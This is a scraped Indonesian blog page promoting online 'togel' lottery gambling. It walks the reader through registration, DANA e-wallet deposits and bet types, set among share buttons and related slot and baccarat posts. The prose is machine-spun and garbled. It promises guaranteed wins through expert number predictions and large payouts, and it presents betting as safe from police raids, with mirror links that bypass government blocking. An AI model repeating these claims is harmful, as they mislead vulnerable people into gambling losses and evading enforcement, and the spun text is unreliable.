                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/" title="Permalink to: Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Tana Tidung">
                            Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Tana Tidung                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/06/"><time datetime="">01/06/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula dan ingin coba hoki begitu besar? Main togel online salah satu type kesibukan taruhan yang sekarang disukai sebab keuntungannya yang besar sekali. Kalian semuanya yang pengin temukan untung paling besar dengan singkat pastinya dapat mencoba hoki main taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat sudah pasti waktu ini dapat dimainkan dengan cara online secara benar-benar ringan dan menggembirakan, juga juga makin banyak untungnya.</p>
<p>Metode bermain judi pada internet sudahlah banyak diaplikasikan banyak betaruh dengan merasai semua spekulasi hebat serta menggembirakan yang dapat menjadi unggulan terpercaya serta terbaik kini. Pastilah banyak terdapat pilihan web-site judi menjadi penyuplai permainan togel taruhan terkomplet serta terpilih yang dapat pemain mengikutinya. Pilih serta masuk website judi sah dapat dipercaya yakni penting untuk siapa saja terutam kalian yang juga mau bahagia dan selalu untung.</p>
<p>Masuk website resmi BO deposit dana pastinya dapat menjadi unggulan dewasa ini khususnya dalam kasih keuntungan yang paling mengesankan. Banyak betaruh dapat memercayakan web judi terpercaya dan terbaik ini dalam mendapati beragam service paling komplet serta begitu memberi kepuasan. Cuma sekali daftar pastinya siapa saja banyak betaruh pastinya dapat peroleh semuanya layanan terhebat sangat terkesan sehari-harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Perihal Berikut Ini!</h2>
<p>Ringan dan menggembirakan Di saat betaruh dapat merasai semua permainan judi terkesan bermain judi togel di dalam internet terlebih dengan bebas memutuskan pasaran togel serta type taruhan yang dikehendakinya. Service bermain judi togel terbaik serta terkomplet yang dapat pemain temukan pastinya sangat memberi keuntungan. Apabila anda ialah salah seseorang yang terpikat main togel online sudah pasti soal ini bakal begitu terasa memberikan kepuasan terlebih Saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Begitu untung Di saat main taruhan togel online pasti bukan sekedar beri keuntungan benar-benar berlimpah tetapi juga beri kepuasan yang lain. Gelaran taruhan berkelas permainan togel telah banyak disenangi dan diminati banyak betaruh sekarang ini. Siapa-siapa saja tentunya dapat lekas menempatkan taruhannya main taruhan togel terpercaya dan terbaik.</p>
<p>Langkah bermain taruhan togel blog resmi BO deposit dana sekarang ini dapat dikerjakan dengan online. pemain perlu menerka angka keluaran togel ialah terbaik merupakan sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti akan beri penampakan sebuah tabel terdapat data keluaran angka togel. Untuk bermain taruhan togel ini pastilah pemain penting mempunyai perkiraan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain golongan mana saja tentu bisa taruhan kerjakan penempatan terbaik serta tepat. Untuk mengawali taruhan, soal yang dapat pemain pemula persiapkan lebih dahulu antara lain yaitu:</p>
<p>Alat bermain judi togel tentu ialah Android menjadi feature wadah online yang gampang dipakai dibawa dimanapun. Pastilah pemain juga dapat mempunyai fitur yang lain seperti Smatphone dan Iphone.<br />
Semuanya piranti apapun itu mesti udah memperoleh dukungan sambungan internet yang lancar dan terus konstan hingga bisa dipakai lebih simpel dan lancar.<br />
Pemain pasti butuh punya modal bermain judi uang asli ini yakni dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja sebagai nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dahulu ialah untuk teknik ringan lakukan negosiasi apapun itu, dapat pemain buat di model bank yang disajikan.<br />
Ada sejumlah data yang harus disediakan lebih dulu dengan data khusus ialah memerlukan nomor contact yang dapat disediakan pemain dengan aktif pun perlu mempunyai alamat e mail yang bisa dibentuk pada account yahoo ataupun gmail.</p>
<p>Tersebut perihal yang bisa disediakan lebih dahulu oleh banyak pemain pemula. Pastinya juga, menjadi orang pemula karenanya harus telah siap dengan moral taruhan yang semakin lebih kuat karena itu penting siap temui hasil judi buat temukan keuntungan paling besar atau juga risiko serta rugi yang bisa jadi dirasakan. Lepas dari perihal itu, dengan moral diri lebh kuat akan beri keringanan menang buat beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Opsi Unggulan Terhebat Situs Teraman</h2>
<p>Arena taruhan berpamor permainan taruhan togel terpilih sudah pasti bisa dihandalkan  baik jadi spekulasi yang tambah lebih menggembirakan. Dengan langkah bermain judi terbaik saat ini dapat dipercaya selaku taruhan terka angka yang dapat kasih keuntungan paling banyak pasti pemain penting memainkan dalam sesuatu blog judi terpercaya dan terbaik.</p>
<p>Bercakap masalah web-site judi dapat dipercaya ini, kayak apa broker judi yang dapat kalian mempercayakan? Pastinya ada sekian banyak grup perlu kalian tahu untuk definisi website judi dapat dipercaya maka makin lebih gampang dalam memastikan opsi broker judi terpercaya dan terbaik yang bisa dipercaya  baik sehari-harinya. Sudah pasti beberapa betaruh cuman dapat merasai spekulasi yang dahsyat dan benar-benar menggembirakan maka dari itu perihal ini akan memberi keuntungan untuk siapa saja. Sebagai alternatif situs terpilih agen BO deposit dana terpercaya dan terbaik pastinya bisa jadi opsi terpercaya dan terbaik buat anda.</p>
<p>Siapa saja tentunya akan merasakan semua kehebohan dan ketenteraman taruhan tiap harinya karenanya pastilah pemain berasa sangatlah simpel dalam permainkan taruhan togel amat aman. Tentukan situs dapat dipercaya seharusnya yang telah punya label sah serta bersertikat. Tanda-tanda pribadi bandar judi telah bersertifikasi ialah punya sertifkat bisa dipercaya bukti biro judi yang telah sah dan bisa kasih layanan terbaik serta sangatlah terkesan. Beberapa betaruh pastinya dapat juga memutuskan website judi eksper yang udah lama bekerja maka dari itu dapat dibuktikan selalu bisa dipercaya tiap harinya secara baik. Bersama web-site judi sah bisa dipercaya ini pasti pemain dapat merasai semua keamanan terbukti contohnya:</p>
<p>Aman taruhan pasang angka dimanapun dan kapan pun bebas dari risiko judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beberapa keraguan siapa-siapa saja.<br />
Metode login sangatlah aman dikarenakan ada sandi buat tiap-tiap account anggota.<br />
Keamanan seluruhnya data khusus pemain pula terbangun amat aman tidak akan dibongkar ke faksi siapa saja.<br />
Link pilihan unggul kasih akses selalu gampang dan lancar tiap harinya walau situs inti terserang blokir atau sukar dicapai.<br />
Kenali Apa Saja Service Terhebat Situs Togel BO Deposit Dana Dapat dipercaya</p>
<p>Jadi peserta blog judi sah dapat dipercaya pastilah bisa merasai semua keunggulan situs itu dalam berikan servis paling komplet. Mutu terunggul semua service taruhan togel pasti kasih kepuasan mendukung semua keperluan pemain maka dari itu bisa kasih keluasaan menang tiap harinya. Dengan service terpilih serta begitu mengesankan tentu betaruh bisa peroleh kelapangan serta keamanan taruhan tiap harinya dengan langkah maksimum yang tambah aman paling dipercaya.</p>
<p>Lewat website judi terpercaya dan terbaik yang dapat anda putuskan serta ikutinya ini tentu bisa kasih service sangat memberikan kepuasan. Lewat layanan terpilih blog judi terpilih BO deposit dana ini pemain selalu temukan service sangat terkesan sehari-harinya. Layanan terbaik situs dapat dipercaya yang dapat pemain temukan yakni:</p>
<h2>Pasaran togel paling besar serta termashyur</h2>
<p>Gampang untuk pemain capai sukses bermain togel online dengan bisa memutuskan tiap-tiap pasaran togel yang ingin di ikutinya. Bersama web resmi paling dipercaya ini beri service terkomplet pasaran togel terbaik serta terpouler terutama di kelompok bettor Asia ialah Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney serta Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih tetap</h2>
<p>Pemain tidak harus sulit paya cari data keluaran hasil angka dikarenakan dapat mendapatinya dengan cara cepat dan mudah di agenda yang telah disajikan. Tiap data result togel yakni keluaran hasil angka dikasihkan dengan langsung oleh pools togel bisa dipercaya dengan angka tepat tiada kecurangan apa saja pasti sesuai sama skedul yang udah diputuskan serta akan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan sediakan prakiraan angka tepat bisa dipercaya dapat pemain temukan untuk sejumlah type taruhan siap. Adanya ramalan angka yang telah dirumuskan oleh banyak master togel pastinya beri anda alasan lebih cocok angka tepat menembus bandar.</p>
<h2>Info togel komplet</h2>
<p>Website judi bisa dipercaya pula tampilkan bermacam data serta data togel terkomplet presisi dapat dipercaya yang sampai menolong pemain bisa temukan angka tepat sangat tepat. Antara data komplet dapat pemain peroleh ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi serta erek erek tafsiran mimpi.</p>
<h2>Teknik Simpel Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati keluasaan akses situs BO deposit dana terpercaya serta terbaik kasih kelapangan bettor pasang angka setiap saat. Akses web-site yang selalu lancar sehari-harinya bisa kasih keringanan serta ketenteraman taruhan dengan cara aman dapat dipercaya. Tiap betaruh bisa menjalankan beberapa spekulasi secara gampang dan fleksibel cukup pakai akses web-site yang selalu dapat diperoleh 24 jam non-stop tiap harinya. Buat dapat lekas mendaftarkan di satu diantaranya website judi terpercaya dan terbaik ini karenanya pemain dapat selekasnya nyatakan hubungan intetnet lancar serta bukalah link sah blog judi paling dipercaya.</p>
<p>Di bagian halaman Home, pemain bisa menunjuk menu DAFTAR/ REGISTER tercantum di sisi atas maka pemain dapat mendapati formulir registrasi masih kosong dan dapat dipakai buat selekasnya diisi lebih dulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan kode berbentuk huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama macam bank</p>
<p>Nyatakan buat check ulangi data diri udah betul, berlaku serta komplet lekas kirimkan pada pihak bandar cukup dengan click kirim/ submit karenanya semua data bakal diolah  cepat. Dengan pakai data paling simpel ini jadi tentunya sangat mempermudah pemain lewat proses yang cepat, cuma dua menit saja pasti pemain akan temukan selekasnya account anggota sah adalah Pemakai Id dibarengi sandi yang bisa ditetapkan sendiri secara pas. Tiap account peserta yang telah dipunyai pemain tentu bisa dipercaya untuk login situs dengan gampang sewaktu-waktu.</p>
<h2>Trik Ringan Negosiasi BO Deposit Dana Modal Kurang Tanpa ada Potongan</h2>
<p>Pemain perlu berikan modal lebih dulu agar dapat selekasnya peroleh keringanan akses tiap hari secara tambah aman dapat dipercaya. Jadi lewat cara kerjakan penanaman modal bikin pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah tentu akan kasih keuntungan uang asli rupiah secara fakta. Pemain bisa peroleh kehebohan serta keamanan tertentu secara paling nyaman dan aman untuk siapa-siapa saja secara lebih optimal.</p>
<p>Cara ringan negosiasi pembayaran deposit merupakan dnegan trik berkunjung website Home dan pemain dapat click menu DEPOSIT yang tertulis pada bagian atas hingga dapat peroleh suatu slip pembayaran. Data yang harus diisi pemain merupakan tentukan nilai jumlah deposit dan sistem bayar seperti BO deposit dana yang pastilah simpel dipakai. Untuk masalah ini, karenanya pemain dapat putuskan opsi deposit DANA lewat pelayanan E-Wallet yang disiapkan.</p>
<p>Pemain bakal temukan kelapangan mengerjakan negosiasi selesai peroleh nomor arah dari faksi situs. Langkah transfer paling sederhana dapat dilaksanakan dengan cara langsung dengan membuka account DANA pada mobile-phone anda dan lekas kerjakan transfer tiada potongan maka saldo account anggota secara langsung berisi.</p>
<h2>Langkah Bermain Dan Pasang Angka Togel Online BO Deposit Dana Simpel Menang</h2>
<p>Seluruh pemain bisa mengerjakan penempatan angka kepada bandar togel dengan menyaksikan jadwa membuka togel sebelumnya telat. Oleh karena itu, pemain penting dapat mengira angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka di skedul yang diputuskan baik pada siang hari, sore hari, atau juga malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Sebab itu, dalam tentukan teknik penempatan angka dengan prakiraan tepat ini pastilah pemain perlu menerka angka lebih benar dapat dipercaya maka dapat peroleh keringanan untuk lekas pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Teknik gampang bermain judi togel merupakan mengira angka dengan mainkan jenis taruhan yang disajikan bisa anda mainkan Bersama BO deposit dana paling simpel ini, misalnya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan begitu gampang serta menarik pemain dapat putuskan lekas type taruhan yang ingin di ikutinya. Trik pasang taruhan paling simpel dalam menjalankan spekulasi togel ini dapat pemain mainkan begitu simpel serta fleksibel. Pastinya, pemain bakal gampang merasai keamanan serta kehebohannya Di saat bakal pasang angka taruhan togel lewat langkah masuk spek taruhan. Di spek taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, selanjutnya tentukan jenis taruhan serta selekasnya tambahkan prakiraan angka sesuai sama peraturan tiap type taruhan dimainkan.</p>
<p>Pemain pula penting tetapkan berapakah nilai bet yang bakal terpasang pada sekali penempatan adanya peraturan minimum bet 100 perak serta maksimum bet tertulis. Putuskan bet amat tepat serta lekas pasang taruhan anda pada bandar. Dengan langkah berikut karena itu tentulah pemain udah mengerjakan penempatan angka dan dapat memandang dari hasil result togel di kurun seterusnya untuk mengenal apa dapat temukan kemenangan. Begitu trik dan petunjuk bermain togel online terunggul serta paling sederhana ini dapat terus-menerus beri keuntungan dan kenyamanan peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/&#038;text=Langkah%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Tana%20Tidung" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Tana%20Tidung" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Tana%20Tidung" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Tana%20Tidung" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/&#038;title=Langkah%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Tana%20Tidung" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/langkah-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-nanga-pinoh/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Langkah Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Nanga Pinoh </a></div><div class="nav-next"><a href="https://mauricecarlin.com/langkah-daftar-account-baru-dan-negosiasi-bo-deposit-dana-metode-bermain-togel-uang-asli-sangatta/" rel="next"> Langkah Daftar Account Baru Dan Negosiasi BO Deposit Dana Metode Bermain Togel Uang Asli 
Sangatta <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/">Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/">Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/">Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
